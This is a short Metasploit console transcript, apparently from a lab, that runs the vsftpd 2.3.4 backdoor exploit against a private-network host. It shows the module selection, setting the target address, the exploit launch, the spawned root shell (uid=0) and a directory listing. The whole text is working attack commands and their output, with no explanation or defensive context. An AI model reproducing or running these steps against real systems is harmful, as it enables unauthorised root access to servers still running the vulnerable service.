 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.101
RHOSTS => 192.168.0.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.101:21 - USER: 331 Please specify the password.
[+] 192.168.0.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.103:35807 -> 192.168.0.101:62
00) at 2022-05-25 21:32:33 -0300
ls
bin
boot
cdrom